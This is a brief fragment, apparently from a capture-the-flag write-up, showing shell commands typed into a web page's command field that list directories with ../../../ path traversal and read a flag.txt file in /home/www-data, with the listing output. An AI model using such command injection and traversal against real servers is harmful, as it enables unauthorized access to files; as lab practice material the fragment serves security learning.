 Enter Command $ls -alh ../../../home/
systemtotal 12K
drwxr-xr-x  3 root     root     4.0K Jul 26  2019 .
drwxr-xr-x 24 root     root     4.0K Jul 26  2019 ..
drwx--x--x  2 www-data www-data 4.0K Jul 26  2019 www-data
Enter Command $ls -alh ../../../home/www-data
systemtotal 12K
drwx--x--x 2 www-data www-data 4.0K Jul 26  2019 .
drwxr-xr-x 3 root     root     4.0K Jul 26  2019 ..
-rw-r--r-- 1 root     root       34 Jul 26  2019 flag.txt
Enter Command $cat ../../../home/www-data/flag.txt